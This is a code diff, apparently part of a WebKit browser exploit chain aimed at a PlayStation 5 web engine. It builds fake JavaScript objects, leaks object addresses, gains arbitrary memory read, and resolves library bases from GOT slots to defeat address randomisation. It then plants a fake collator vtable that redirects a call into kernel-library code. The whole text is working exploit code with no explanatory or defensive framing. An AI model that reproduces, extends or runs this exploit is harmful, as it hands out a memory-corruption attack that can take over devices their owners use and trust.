+    nativeExecutableStructureID = 0;
+    executableAddress = NaN;
+    nativeFunctionAddress = NaN;
+    nativeConstructorAddress = NaN;
+    webkitBase = NaN;
+    webkitBaseOK = false;
+    pointersRepeated = false;
+    restoreObserved = false;
+    retrySafe = false;
+    retryScheduled = false;
+    candidateEverReturned = false;
+    candidateMutationStarted = false;
+    zeroHeaderMiss = false;
+    gotReadAttempted = false;
+    gotWindowAddressesOK = false;
+    gotWindowsRepeated = false;
+    gotCanonicalOK = false;
+    gotReadOK = false;
+    requirementsObjectA = 0;
+    requirementsObjectB = 0;
+    requirementsBase = NaN;
+    requirementsBaseOK = false;
+    kernelObjectPointer = 0;
+    kernelObjectBase = NaN;
+    kernelObjectBaseOK = false;
+    cxaFinalizePointer = 0;
+    strlenPointer = 0;
+    strerrorPointer = 0;
+    memchrPointer = 0;
+    closePointer = 0;
+    errorPointer = 0;
+    getpidPointer = 0;
+    pthreadGetspecificPointer = 0;
+    cxaFinalizeStatus = 0;
+    strlenStatus = 0;
+    strerrorStatus = 0;
+    memchrStatus = 0;
+    closeStatus = 0;
+    errorStatus = 0;
+    getpidStatus = 0;
+    pthreadGetspecificStatus = 0;
+    libcBase = NaN;
+    libcResolvedCount = 0;
+    libcBaseOK = false;
+    kernelBase = NaN;
+    kernelResolvedCount = 0;
+    kernelBaseOK = false;
+    holderHeaderOK = false;
+    arenaViewHeaderOK = false;
+    collatorHeaderOK = false;
+    compareFnHeaderOK = false;
+    arenaBacking = NaN;
+    arenaBackingRepeated = false;
+    fakeUCollatorAddress = NaN;
+    fakeVtableAddress = NaN;
+    naturalTrampolineAddress = NaN;
+    notifyEntryAddress = NaN;
+    notifyAddressOK = false;
+    arenaLayoutOK = false;
+    arenaFilledOK = false;
+    carrierArmedForCommit = false;
+    notifyReady = false;
+    commitStarted = false;
+    commitBlockConfirmed = false;
+    compositionState = 0;
+    compositionLength = 0;
+    compositionError = null;
+    rwHeader.fill(0);
+    targetHeader.fill(0);
+    holderHeader.fill(0);
+    arenaViewHeader.fill(0);
+    collatorHeader.fill(0);
+    compareFnHeader.fill(0);
+    collatorOriginal.fill(0);
+    importWindowA1.fill(0);
+    importWindowA2.fill(0);
+    importWindowB1.fill(0);
+    importWindowB2.fill(0);
+}
+
+function startAttempt() {
+    if (stopped)
+        return;
+    resetAttemptState();
+    showStatus(`RUNNING  attempt ${attemptNumber}`, "run");
+    try {
+        sessionStorage.setItem(attemptKey, String(attemptNumber));
+        attemptPersisted = sessionStorage.getItem(attemptKey)
+            === String(attemptNumber);
+    } catch {}
+    mark("ATTEMPT-START", `attempt-persisted=${attemptPersisted}`
+        + `-auto=${autoMode}-hard-max=${MAX_ATTEMPTS || "none"}`
+        + `-capture-ms=${CAPTURE_DELAY_MS}-compose-ms=${COMPOSE_DELAY_MS}`
+        + `-retry-ms=${AUTO_RETRY_DELAY_MS}`);
+    try {
+        buildAndStoreGraph();
+        prepareAddrof();
+    } catch (error) {
+        finishEarlySafeAttempt("SETUP-THREW",
+            `${error?.name}:${String(error?.message).slice(0, 80)}`,
+            "setup-threw");
+    }
+}
+
+function buildNotificationRequest() {
+    const trailing = NOTIFICATION_REQUEST_SIZE - NOTIFICATION_MESSAGE_OFFSET
+        - NOTIFICATION_MESSAGE.length;
+    if (trailing < 1)
+        throw new Error("notification-message-too-long");
+    notificationRequest = "\x00".repeat(NOTIFICATION_MESSAGE_OFFSET)
+        + NOTIFICATION_MESSAGE + "\x00".repeat(trailing);
+    notificationRequestOK = notificationRequest.length
+        === NOTIFICATION_REQUEST_SIZE;
+    for (let p = 0; p < NOTIFICATION_MESSAGE_OFFSET; ++p) {
+        if (notificationRequest.charCodeAt(p) !== 0)
+            notificationRequestOK = false;
+    }
+    for (let m = 0; m < NOTIFICATION_MESSAGE.length; ++m) {
+        const messageCode = notificationRequest.charCodeAt(
+            NOTIFICATION_MESSAGE_OFFSET + m);
+        if (messageCode !== NOTIFICATION_MESSAGE.charCodeAt(m)
+            || messageCode > 0x7f)
+            notificationRequestOK = false;
+    }
+    for (let t = NOTIFICATION_MESSAGE_OFFSET + NOTIFICATION_MESSAGE.length;
+        t < NOTIFICATION_REQUEST_SIZE; ++t) {
+        if (notificationRequest.charCodeAt(t) !== 0)
+            notificationRequestOK = false;
+    }
+    if (!notificationRequestOK)
+        throw new Error("notification-request-layout-failed");
+}
+
+function leakScopeObject() {
+    class Leaker { leak() { return super.foo; } }
+    Leaker.prototype.__proto__ = new Proxy({}, {
+        get: function (target, property, receiver) { return receiver; }
+    });
+    const leak = Leaker.prototype.leak;
+    return (function () { return leak(); })();
+}
+
+function prepareSymbolWrapper(F) {
+    leakedScope = leakScopeObject();
+    if (leakedScope === undefined || leakedScope === null)
+        throw new Error("scope-not-leaked");
+
+    for (let i = 0; i < 512; i++)
+        leakedScope[`p${i}`] = i;
+    for (let j = 0; j < 8; j++)
+        leakedScope[j] = 1.1 * j;
+
+    Object.defineProperty(leakedScope, "g", { get: F, configurable: true });
+    return Object(leakedScope.g);
+}
+
+function buildFakeHost() {
+    rwBuffer = new ArrayBuffer(0x100);
+    rwView = new Uint8Array(rwBuffer);
+    rwMirror = new Uint8Array(rwBuffer);
+    rwMirror[0] = 0x3c;
+
+    targetBuffer = new ArrayBuffer(0x20);
+    targetView = new Uint8Array(targetBuffer);
+    targetView[0] = 0xa5;
+    lengthWord = { keep: 0x51515151 };
+
+    fakeHost = {
+        q0: encodedHeaderNumber(),
+        q1: 1.1,
+        q2: rwView,
+        q3: lengthWord,
+        q4: 2.2,
+        q5: 3.3
+    };
+
+    delete fakeHost.q1;
+    delete fakeHost.q4;
+    delete fakeHost.q5;
+
+    if (!Number.isFinite(fakeHost.q0) || fakeHost.q2 !== rwView
+        || fakeHost.q3 !== lengthWord || rwView[0] !== 0x3c
+        || targetView[0] !== 0xa5 || typeof nativeTarget !== "function")
+        throw new Error("fake-host-shape-failed");
+
+    arenaBuffer = new ArrayBuffer(ARENA_BYTES);
+    arenaView = new Uint8Array(arenaBuffer);
+    arenaView[0xf00] = 0x52;
+    arenaView[0xf01] = 0x4f;
+    arenaView[0xf02] = 0x50;
+    arenaView[0xf03] = 0x31;
+    realCollator = new Intl.Collator("en", { usage: "search" });
+    compareFn = realCollator.compare;
+    if (!(compareFn("a", "b") < 0))
+        throw new Error("collator-prewarm-failed");
+    buildNotificationRequest();
+    notificationPrewarmResult = compareFn(notificationRequest, "b");
+    if (!Number.isFinite(notificationPrewarmResult))
+        throw new Error("notification-request-prewarm-failed");
+    holderGuardA = { marker: 0x484f4c44 };
+    holderGuardB = { marker: 0x47554152 };
+    targetHolder = {
+        q0: nativeTarget,
+        q1: arenaView,
+        q2: realCollator,
+        q3: compareFn,
+        q4: holderGuardA,
+        q5: holderGuardB
+    };
+
+    if (arenaView.length !== ARENA_BYTES || arenaView[0xf00] !== 0x52
+        || targetHolder.q0 !== nativeTarget || targetHolder.q1 !== arenaView
+        || targetHolder.q2 !== realCollator || targetHolder.q3 !== compareFn
+        || targetHolder.q4 !== holderGuardA || targetHolder.q5 !== holderGuardB
+        || typeof compareFn !== "function")
+        throw new Error("notify-holder-shape-failed");
+}
+
+function buildAndStoreGraph() {
+    referenceTarget = { marker: 0x51515151, kind: "serialized-reference" };
+    buildFakeHost();
+
+    mark("SSV-BUILD", `k=${K}-n=${DRAIN_COUNT}`);
+    fillerGraph = new Array(0xfffd);
+    let pos = 0;
+    const huge = 1n << 40n;
+    for (let b = 0; b < FILLER_BIGINTS; ++b)
+        fillerGraph[pos++] = huge + BigInt(b);
+    for (let o = 0; o < FILLER_OBJECTS; ++o)
+        fillerGraph[pos++] = {};
+
+    outerGraph = new Array(CONTROL_INDEX + 1);
+    outerGraph[0] = fillerGraph;
+    outerGraph[1] = referenceTarget;
+    outerGraph[2] = referenceTarget;
+    outerGraph[CONTROL_INDEX] = CONTROL_INT;
+    mark("SSV-BUILT", `duplicate-index=${DUPLICATE_INDEX}`);
+
+    mark("SSV-STORE-ENTER", `writer-ref=0x${(0x10000 - K).toString(16)}`);
+    history.replaceState(outerGraph, "");
+    mark("SSV-STORED", "fake-host-and-rop-holder-not-serialized");
+}
+
+function prepareAddrof() {
+    capturedWords = new Uint16Array(16);
+    getterCarrier = function getterCarrierFunction() { return 7; };
+
+    mark("ADDROF-PREP-BEGIN", `slots=${CARRIER_SLOTS}-bytes=${CARRIER_BYTES}`);
+    getterCarrier[0] = fakeHost;
+    for (let i = 1; i < CARRIER_SLOTS; i++)
+        getterCarrier[i] = 0;
+    getterCarrier[1] = targetHolder;
+    getterCarrier[2] = fakeHost;
+    getterCarrier[3] = targetHolder;
+    mark("ADDROF-CARRIER-DONE", "host-holder-host-holder");
+
+    preparedSymbolObject = prepareSymbolWrapper(getterCarrier);
+    mark("ADDROF-WRAPPER-READY", `wait=${CAPTURE_DELAY_MS}ms`);
+
+    setTimeout(runAddrofCapture, CAPTURE_DELAY_MS);
+    setTimeout(beginComposition, COMPOSE_DELAY_MS);
+}
+
+function runAddrofCapture() {
+    try {
+        capturedString = symbolToString.call(preparedSymbolObject);
+        copiedLength = capturedString.length;
+        for (let i = 0; i < 16; i++)
+            capturedWords[i] = capturedString.charCodeAt(7 + i);
+        captureState = 1;
+    } catch (error) {
+        captureError = error;
+        captureState = -1;
+    }
+}
+
+function fillRawCellPointers(backing, pointer) {
+    pointerHigh = Math.floor(pointer / 0x100000000);
+    pointerLow = pointer - pointerHigh * 0x100000000;
+
+    if (!plausibleCell(pointer)
+        || pointerHigh < 0 || pointerHigh > 0xffff
+        || Math.floor(pointerLow) !== pointerLow
+        || pointerLow < 0 || pointerLow > 0xffffffff
+        || pointerLow + pointerHigh * 0x100000000 !== pointer)
+        throw new Error("invalid-low48-fake-address");
+
+    predecessorWords = new Uint32Array(backing);
+    for (let i = 0; i < predecessorWords.length; i += 2) {
+        predecessorWords[i] = pointerLow;
+        predecessorWords[i + 1] = pointerHigh;
+    }
+
+    const last = predecessorWords.length - 2;
+    if (predecessorWords[0] !== pointerLow
+        || predecessorWords[1] !== pointerHigh
+        || predecessorWords[last] !== pointerLow
+        || predecessorWords[last + 1] !== pointerHigh)
+        throw new Error("pointer-fill-verification-failed");
+}
+
+function clearPredecessor() {
+    if (predecessorWords !== null)
+        predecessorWords.fill(0);
+}
+
+function loadHistoryCritical() {
+    let result = null;
+    let candidate = null;
+    let rwHeaderCaptured = false;
+    let rwVectorTouched = false;
+    try {
+        result = history.state;
+        compositionLength = result.length;
+
+        if (compositionLength !== EXPECTED_LENGTH) {
+            result[DUPLICATE_INDEX] = undefined;
+            result = null;
+            clearPredecessor();
+            retrySafe = true;
+            compositionState = 3;
+            return;
+        }
+
+        if (result[1] === result[DUPLICATE_INDEX]) {
+            result[DUPLICATE_INDEX] = undefined;
+            candidate = null;
+            result = null;
+            clearPredecessor();
+            retrySafe = true;
+            compositionState = 2;
+            return;
+        }
+
+        candidate = result[DUPLICATE_INDEX];
+        candidateEverReturned = true;
+        result[DUPLICATE_INDEX] = undefined;
+        result = null;
+
+        readBytes(rwHeader, candidate, CELL_BYTES);
+        rwHeaderCaptured = true;
+
+        const rwSID = uint32At(rwHeader, 0);
+        const rwHeaderHigh = uint32At(rwHeader, 4);
+        const rwButterfly = low48At(rwHeader, 8);
+        rwOriginalVector = low48At(rwHeader, 0x10);
+
+        const rwOffsetZero = allZero(rwHeader, 0x20, 0x28);
+        rwHeaderOK = rwSID >= 0x4000 && rwSID < 0x08000000
+            && (rwSID & 0xf) === 0
+            && rwHeader[4] === 0 && rwHeader[5] === 0x28
+            && rwHeader[6] === 0x08
+            && (rwHeader[7] === 0 || rwHeader[7] === 1)
+            && rwHeader[0x0e] === 0 && rwHeader[0x0f] === 0
+            && rwButterfly > 0x100000000 && rwButterfly % 8 === 0
+            && rwHeader[0x16] === 0 && rwHeader[0x17] === 0
+            && rwOriginalVector > 0x100000000 && rwOriginalVector % 8 === 0
+            && rwHeader[0x18] === 0 && rwHeader[0x19] === 1
+            && rwHeader[0x1a] === 0 && rwHeader[0x1b] === 0
+            && rwHeader[0x1c] === 0 && rwHeader[0x1d] === 0
+            && rwHeader[0x1e] === 0 && rwHeader[0x1f] === 0
+            && rwOffsetZero && rwHeader[0x28] === 0x58;
+
+        if (!rwHeaderOK) {
+            zeroHeaderMiss = allZero(rwHeader, 0, CELL_BYTES);
+            retrySafe = zeroHeaderMiss && !rwVectorTouched
+                && !candidateMutationStarted;
+            candidate = null;
+            clearPredecessor();
+            compositionState = 3;
+            return;
+        }
+
+        scratchWords[0] = rwSID;
+        scratchWords[1] = (rwHeaderHigh - 0x00020000) >>> 0;
+        const upgradedHeader = scratchDouble[0];
+        const upgradedFinite = upgradedHeader === upgradedHeader
+            && upgradedHeader !== Infinity && upgradedHeader !== -Infinity;
+        if (!upgradedFinite) {
+            candidate = null;
+            clearPredecessor();
+            compositionState = 3;
+            return;
+        }
+        candidateMutationStarted = true;
+        fakeHost.q0 = upgradedHeader;
+        if (fakeHost.q0 !== upgradedHeader) {
+            candidate = null;
+            clearPredecessor();
+            compositionState = 3;
+            return;
+        }
+
+        rwVectorTouched = true;
+        aimCarrier(candidate, targetAddress);
+
+        const holderRepeated = readTwiceMatches(holderHeader, rwView,
+            HOLDER_BYTES);
+        const holderSID = uint32At(holderHeader, 0);
+        const holderButterflyZero = allZero(holderHeader, 0x08, 0x10);
+        nativeTargetAddress = low48At(holderHeader, 0x10);
+        arenaViewAddress = low48At(holderHeader, 0x18);
+        realCollatorAddress = low48At(holderHeader, 0x20);
+        compareFnAddress = low48At(holderHeader, 0x28);
+        const holderGuardAAddress = low48At(holderHeader, 0x30);
+        const holderGuardBAddress = low48At(holderHeader, 0x38);
+        holderHeaderOK = holderRepeated
+            && holderSID >= 0x4000 && holderSID < 0x08000000
+            && (holderSID & 0xf) === 0 && targetAddress % 0x10 === 0
+            && holderHeader[4] === 0 && holderHeader[5] === 0x18
+            && holderHeader[6] === 0
+            && (holderHeader[7] === 0 || holderHeader[7] === 1)
+            && holderButterflyZero
+            && plausibleCell(nativeTargetAddress)
+            && plausibleCell(arenaViewAddress)
+            && plausibleCell(realCollatorAddress)
+            && plausibleCell(compareFnAddress)
+            && plausibleCell(holderGuardAAddress)
+            && plausibleCell(holderGuardBAddress)
+            && canonicalLow48(holderHeader, 0x10)
+            && canonicalLow48(holderHeader, 0x18)
+            && canonicalLow48(holderHeader, 0x20)
+            && canonicalLow48(holderHeader, 0x28)
+            && canonicalLow48(holderHeader, 0x30)
+            && canonicalLow48(holderHeader, 0x38)
+            && nativeTargetAddress !== arenaViewAddress
+            && nativeTargetAddress !== realCollatorAddress
+            && arenaViewAddress !== realCollatorAddress
+            && realCollatorAddress !== compareFnAddress
+            && holderGuardAAddress !== holderGuardBAddress;
+
+        if (!holderHeaderOK) {
+            restoreCarrier(candidate);
+            rwVectorTouched = false;
+            candidate = null;
+            clearPredecessor();
+            compositionState = 3;
+            return;
+        }
+
+        aimCarrier(candidate, nativeTargetAddress);
+        readBytes(targetHeader, rwView, FUNCTION_BYTES);
+
+        functionStructureID = uint32At(targetHeader, 0);
+        const functionButterfly = low48At(targetHeader, 0x08);
+        const functionScope = low48At(targetHeader, 0x10);
+        executableAddress = low48At(targetHeader, 0x18);
+        functionHeaderOK = functionStructureID >= 0x4000
+            && functionStructureID < 0x08000000
+            && (functionStructureID & 0xf) === 0
+            && nativeTargetAddress % 0x10 === 0
+            && targetHeader[4] === 0 && targetHeader[5] === 0x1a
+            && targetHeader[6] === 0x0e
+            && (targetHeader[7] === 0 || targetHeader[7] === 1)
+            && targetHeader[0x0e] === 0 && targetHeader[0x0f] === 0
+            && targetHeader[0x16] === 0 && targetHeader[0x17] === 0
+            && targetHeader[0x1e] === 0 && targetHeader[0x1f] === 0
+            && functionButterfly > 0x100000000
+            && functionButterfly <= 0xffffffffffff
+            && functionButterfly % 8 === 0
+            && functionScope > 0x100000000
+            && functionScope <= 0xffffffffffff
+            && functionScope % 8 === 0
+            && executableAddress > 0x100000000
+            && executableAddress <= 0xffffffffffff
+            && executableAddress % 0x10 === 0
+            && (executableAddress & 1) === 0;
+
+        if (!functionHeaderOK) {
+            restoreCarrier(candidate);
+            rwVectorTouched = false;
+            candidate = null;
+            clearPredecessor();
+            compositionState = 3;
+            return;
+        }
+
+        aimCarrier(candidate, executableAddress);
+        readBytes(targetHeader, rwView, NATIVE_EXECUTABLE_BYTES);
+
+        nativeExecutableStructureID = uint32At(targetHeader, 0);
+        nativeFunctionAddress = low48At(targetHeader, 0x28);
+        nativeConstructorAddress = low48At(targetHeader, 0x30);
+        // Base anchor = host-constructor (m_constructor), uniquely pinnable on
+        // every build. There are several candidate thunks; pick the one whose
+        // subtraction gives a page-aligned webkitBase in the user-module band.
+        webkitBase = NaN;
+        for (let ci = 0; ci < P_HOST_CTOR_LIST.length; ++ci) {
+            const wb = nativeConstructorAddress - P_HOST_CTOR_LIST[ci];
+            if (wb >= 0x800000000 && wb < 0x900000000 && wb % 0x4000 === 0) {
+                webkitBase = wb;
+                HOST_CONSTRUCTOR_OFFSET = P_HOST_CTOR_LIST[ci];
+                break;
+            }
+        }
+        const constructorBase = webkitBase;
+        const codeDelta = nativeFunctionAddress > nativeConstructorAddress
+            ? nativeFunctionAddress - nativeConstructorAddress
+            : nativeConstructorAddress - nativeFunctionAddress;
+        webkitBaseOK = webkitBase >= 0x800000000
+            && webkitBase < 0x900000000
+            && webkitBase % 0x4000 === 0
+            && constructorBase === webkitBase
+            && nativeFunctionAddress >= webkitBase
+            && nativeFunctionAddress < webkitBase + WEBKIT_TEXT_SIZE
+            && nativeConstructorAddress >= webkitBase
+            && nativeConstructorAddress < webkitBase + WEBKIT_TEXT_SIZE;
+        nativeExecutableHeaderOK = nativeExecutableStructureID >= 0x4000
+            && nativeExecutableStructureID < 0x08000000
+            && (nativeExecutableStructureID & 0xf) === 0
+            && targetHeader[4] === 0 && targetHeader[5] === 0x08
+            && targetHeader[6] === 0
+            && (targetHeader[7] === 0 || targetHeader[7] === 1)
+            && targetHeader[0x2e] === 0 && targetHeader[0x2f] === 0
+            && targetHeader[0x36] === 0 && targetHeader[0x37] === 0
+            && nativeFunctionAddress >= 0x800000000
+            && nativeFunctionAddress < 0x900000000
+            && nativeConstructorAddress >= 0x800000000
+            && nativeConstructorAddress < 0x900000000
+            && nativeFunctionAddress !== nativeConstructorAddress
+            && codeDelta > 0 && codeDelta < WEBKIT_TEXT_SIZE
+            && webkitBaseOK;
+
+        if (!nativeExecutableHeaderOK) {
+            restoreCarrier(candidate);
+            rwVectorTouched = false;
+            candidate = null;
+            clearPredecessor();
+            compositionState = 3;
+            return;
+        }
+
+        aimCarrier(candidate, nativeTargetAddress);
+        const executableAddress2 = low48At(rwView, 0x18);
+        const functionType2 = rwView[5];
+
+        aimCarrier(candidate, executableAddress);
+        const nativeFunctionAddress2 = low48At(rwView, 0x28);
+        const nativeConstructorAddress2 = low48At(rwView, 0x30);
+        const nativeExecutableType2 = rwView[5];
+        pointersRepeated = executableAddress2 === executableAddress
+            && nativeFunctionAddress2 === nativeFunctionAddress
+            && nativeConstructorAddress2 === nativeConstructorAddress
+            && functionType2 === 0x1a && nativeExecutableType2 === 0x08;
+
+        // Port path: leak libkernel_web base directly from three resolved
+        // import GOT slots in libSceNKWebKit's RELRO (getpid, close, __error).
+        // Each slot holds libkernelBase + exportRVA; the three derived bases
+        // must agree. Replaces the fixed 11.60 import-window mechanism.
+        const getpidSlotAddress = webkitBase + P_GETPID_SLOT;
+        const closeSlotAddress = webkitBase + P_CLOSE_SLOT;
+        const errorSlotAddress = webkitBase + P_ERROR_SLOT;
+
+        aimCarrier(candidate, getpidSlotAddress);
+        getpidPointer = low48At(rwView, 0);
+        const getpidPointer2 = low48At(rwView, 0);
+        const getpidCanonical = rwView[6] === 0 && rwView[7] === 0;
+
+        aimCarrier(candidate, closeSlotAddress);
+        closePointer = low48At(rwView, 0);
+        const closePointer2 = low48At(rwView, 0);
+        const closeCanonical = rwView[6] === 0 && rwView[7] === 0;
+
+        aimCarrier(candidate, errorSlotAddress);
+        errorPointer = low48At(rwView, 0);
+        const errorPointer2 = low48At(rwView, 0);
+        const errorCanonical = rwView[6] === 0 && rwView[7] === 0;
+
+        gotReadAttempted = true;
+        gotWindowAddressesOK = getpidSlotAddress % 8 === 0
+            && closeSlotAddress % 8 === 0 && errorSlotAddress % 8 === 0;
+        gotWindowsRepeated = getpidPointer === getpidPointer2
+            && closePointer === closePointer2
+            && errorPointer === errorPointer2;
+        gotCanonicalOK = getpidCanonical && closeCanonical && errorCanonical
+            && plausibleCell(getpidPointer) && plausibleCell(closePointer)
+            && plausibleCell(errorPointer);
+        gotReadOK = pointersRepeated && gotReadAttempted
+            && gotWindowAddressesOK && gotWindowsRepeated && gotCanonicalOK;
+
+        // Requirements/libc cross-checks are not on the ported notify path; the
+        // three-way libkernel_web agreement is the base validation.
+        requirementsBaseOK = true;
+        libcBaseOK = true;
+
+        const getpidBase = getpidPointer - P_GETPID_EXP;
+        const closeBase = closePointer - P_CLOSE_EXP;
+        const errorBase = errorPointer - P_ERROR_EXP;
+        getpidStatus = 1;
+        closeStatus = 1;
+        errorStatus = 1;
+        kernelBase = getpidBase;
+        kernelResolvedCount = 3;
+        const kernelConsistent = getpidBase === closeBase
+            && getpidBase === errorBase;
+        kernelBaseOK = gotReadOK && kernelConsistent
+            && inPS5UserModuleBand(kernelBase)
+            && kernelBase % 0x4000 === 0 && kernelBase !== webkitBase;
+
+        notifyEntryAddress = kernelBase + NOTIFY_OFFSET;
+        notifyAddressOK = kernelBaseOK
+            && getpidStatus === 1
+            && notifyEntryAddress === kernelBase + NOTIFY_OFFSET
+            && notifyEntryAddress >= kernelBase
+            && notifyEntryAddress < kernelBase + KERNEL_TEXT_SIZE;
+
+        aimCarrier(candidate, arenaViewAddress);
+        const arenaHeaderRepeated = readTwiceMatches(arenaViewHeader, rwView,
+            ARENA_VIEW_BYTES);
+        const arenaSID = uint32At(arenaViewHeader, 0);
+        const arenaButterfly = low48At(arenaViewHeader, 0x08);
+        arenaBacking = low48At(arenaViewHeader, 0x10);
+        const arenaLength = low48At(arenaViewHeader, 0x18);
+        arenaViewHeaderOK = arenaHeaderRepeated && arenaSID === rwSID
+            && arenaViewAddress % 8 === 0
+            && arenaViewHeader[4] === 0 && arenaViewHeader[5] === 0x28
+            && arenaViewHeader[6] === 0x08
+            && (arenaViewHeader[7] === 0 || arenaViewHeader[7] === 1)
+            && plausibleCell(arenaButterfly)
+            && plausibleCell(arenaBacking) && arenaBacking % 0x10 === 0
+            && canonicalLow48(arenaViewHeader, 0x08)
+            && canonicalLow48(arenaViewHeader, 0x10)
+            && canonicalLow48(arenaViewHeader, 0x18)
+            && arenaLength === ARENA_BYTES
+            && allZero(arenaViewHeader, 0x20, 0x28)
+            && arenaViewHeader[0x28] === 0x58;
+
+        if (arenaViewHeaderOK) {
+            aimCarrier(candidate, arenaBacking + 0xf00);
+            arenaBackingRepeated = rwView[0] === 0x52 && rwView[1] === 0x4f
+                && rwView[2] === 0x50 && rwView[3] === 0x31
+                && rwView[0] === arenaView[0xf00]
+                && rwView[1] === arenaView[0xf01]
+                && rwView[2] === arenaView[0xf02]
+                && rwView[3] === arenaView[0xf03];
+        }
+
+        aimCarrier(candidate, realCollatorAddress);
+        const collatorRepeated = readTwiceMatches(collatorHeader, rwView,
+            COLLATOR_BYTES);
+        const collatorSID = uint32At(collatorHeader, 0);
+        const collatorBoundCompare = low48At(collatorHeader, 0x10);
+        const originalUCollator = low48At(collatorHeader, 0x18);
+        const localeImpl = low48At(collatorHeader, 0x20);
+        const collationImpl = low48At(collatorHeader, 0x28);
+        collatorHeaderOK = collatorRepeated
+            && collatorSID >= 0x4000 && collatorSID < 0x08000000
+            && (collatorSID & 0xf) === 0 && realCollatorAddress % 8 === 0
+            && collatorHeader[4] === 0 && collatorHeader[5] === 0x17
+            && (collatorHeader[7] === 0 || collatorHeader[7] === 1)
+            && allZero(collatorHeader, 0x08, 0x10)
+            && collatorBoundCompare === compareFnAddress
+            && plausibleAddress(originalUCollator)
+            && plausibleAddress(localeImpl) && plausibleAddress(collationImpl)
+            && canonicalLow48(collatorHeader, 0x10)
+            && canonicalLow48(collatorHeader, 0x18)
+            && canonicalLow48(collatorHeader, 0x20)
+            && canonicalLow48(collatorHeader, 0x28)
+            && collatorHeader[0x30] === 1
+            && collatorHeader[0x33] === 0;
+        for (let saveCollator = 0; saveCollator < collatorOriginal.length;
+            ++saveCollator)
+            collatorOriginal[saveCollator] = collatorHeader[0x18 + saveCollator];
+
+        aimCarrier(candidate, compareFnAddress);
+        const compareHeaderRepeated = readTwiceMatches(compareFnHeader, rwView,
+            BOUND_COMPARE_BYTES);
+        const compareSID = uint32At(compareFnHeader, 0);
+        compareFnHeaderOK = compareHeaderRepeated
+            && compareSID >= 0x4000 && compareSID < 0x08000000
+            && (compareSID & 0xf) === 0 && compareFnAddress % 8 === 0
+            && compareFnHeader[4] === 0 && compareFnHeader[5] === 0x1a
+            && compareFnHeader[6] === 0x0c
+            && (compareFnHeader[7] === 0 || compareFnHeader[7] === 1)
+            && typeof compareFn === "function";
+
+        naturalTrampolineAddress = kernelBase + NATURAL_TRAMPOLINE_OFFSET;
+        fakeUCollatorAddress = arenaBacking + FAKE_UCOLLATOR_OFFSET;
+        fakeVtableAddress = arenaBacking + FAKE_VTABLE_OFFSET;
+        arenaLayoutOK = arenaViewHeaderOK && arenaBackingRepeated
+            && kernelBaseOK && arenaBacking % 0x10 === 0
+            && fakeUCollatorAddress >= arenaBacking
+            && fakeUCollatorAddress + 0xe8 <= arenaBacking + ARENA_BYTES
+            && fakeVtableAddress >= arenaBacking
+            && fakeVtableAddress + 0x130 <= arenaBacking + ARENA_BYTES
+            && getpidStatus === 1
+            && notifyAddressOK
+            && notifyEntryAddress === kernelBase + NOTIFY_OFFSET
+            && notifyEntryAddress >= kernelBase
+            && notifyEntryAddress < kernelBase + KERNEL_TEXT_SIZE
+            && naturalTrampolineAddress >= kernelBase
+            && naturalTrampolineAddress < kernelBase + KERNEL_TEXT_SIZE;
+
+        if (arenaLayoutOK && holderHeaderOK && functionHeaderOK
+            && nativeExecutableHeaderOK && webkitBaseOK && pointersRepeated
+            && gotReadOK && requirementsBaseOK && libcBaseOK && kernelBaseOK
+            && collatorHeaderOK && compareFnHeaderOK) {
+            putLow48(arenaView, FAKE_UCOLLATOR_OFFSET + 0x00,
+                fakeVtableAddress);
+            for (let zeroRdi = 0; zeroRdi < 8; ++zeroRdi)
+                arenaView[FAKE_UCOLLATOR_OFFSET + 0x48 + zeroRdi] = 0;
+            for (let zeroRcx = 0; zeroRcx < 8; ++zeroRcx)
+                arenaView[FAKE_UCOLLATOR_OFFSET + 0x60 + zeroRcx] = 0;
+            putLow48(arenaView, FAKE_UCOLLATOR_OFFSET + 0xe0,
+                notifyEntryAddress);
+            putLow48(arenaView, FAKE_VTABLE_OFFSET + 0x128,
+                naturalTrampolineAddress);
+
+            arenaFilledOK = low48StoredExactly(arenaView,
+                    FAKE_UCOLLATOR_OFFSET + 0x00, fakeVtableAddress)
+                && allZero(arenaView, FAKE_UCOLLATOR_OFFSET + 0x48,
+                    FAKE_UCOLLATOR_OFFSET + 0x50)
+                && allZero(arenaView, FAKE_UCOLLATOR_OFFSET + 0x60,
+                    FAKE_UCOLLATOR_OFFSET + 0x68)
+                && low48StoredExactly(arenaView,
+                    FAKE_UCOLLATOR_OFFSET + 0xe0, notifyEntryAddress)
+                && low48StoredExactly(arenaView,
+                    FAKE_VTABLE_OFFSET + 0x128, naturalTrampolineAddress);
+        }
+
+        notifyReady = arenaFilledOK && collatorHeaderOK && compareFnHeaderOK
+            && getpidStatus === 1 && notificationRequestOK
+            && notifyAddressOK;
+        if (notifyReady) {
+            aimCarrier(candidate, realCollatorAddress + 0x18);
+            carrierArmedForCommit = sameBytes(rwView, collatorOriginal,
+                collatorOriginal.length);
+            notifyReady = notifyReady && carrierArmedForCommit;
+        }
+
+        if (!notifyReady) {
+            restoreCarrier(candidate);
+            rwVectorTouched = false;
+            targetView[0] = 0xa5;
+            rwMirror[0] = 0x3c;
+            restoreObserved = rwView[0] === 0x3c
+                && rwMirror[0] === 0x3c && targetView[0] === 0xa5;
+        } else {
+            rwVectorTouched = false;
+            restoreObserved = rwMirror[0] === 0x3c
+                && targetView[0] === 0xa5;
+        }
+        candidate = null;
+        clearPredecessor();
+        compositionState = 1;
+    } catch (error) {
+        retrySafe = candidate === null && result === null
+            && !rwHeaderCaptured && error?.name === "TypeError";
+        if (result !== null) {
+            try { result[DUPLICATE_INDEX] = undefined; } catch {}
+        }
+        if (candidate !== null && rwHeaderCaptured && rwVectorTouched) {
+            try { restoreCarrier(candidate); } catch {}
+        }
+        candidate = null;
+        result = null;
+        try { targetView[0] = 0xa5; } catch {}
+        try { rwMirror[0] = 0x3c; } catch {}
+        try { clearPredecessor(); } catch {}
+        compositionError = error;
+        compositionState = -1;
+    }
+}
+
+function reportComposition() {
+    if (compositionState < 0) {
+        mark(retrySafe ? "SSV-PLACEMENT-MISS" : "LOAD-THREW",
+            `${compositionError?.name}:`
+            + String(compositionError?.message).slice(0, 80));
+        mark("DONE-THROW", `predecessor-cleared=true-retry-safe=${retrySafe}`
+            + `-candidate-seen=${candidateEverReturned}`
+            + `-candidate-mutated=${candidateMutationStarted}`);
+        if (!retrySafe) {
+            try { sessionStorage.setItem(blockKey, "1"); } catch {}
+            failed();
+        }
+        if (retrySafe)
+            scheduleSafeRetry("placement-throw");
+        return;
+    }
+
+    if (compositionState === 2) {
+        mark("NORMAL-CLONE-MISS", "known-reference-returned=true");
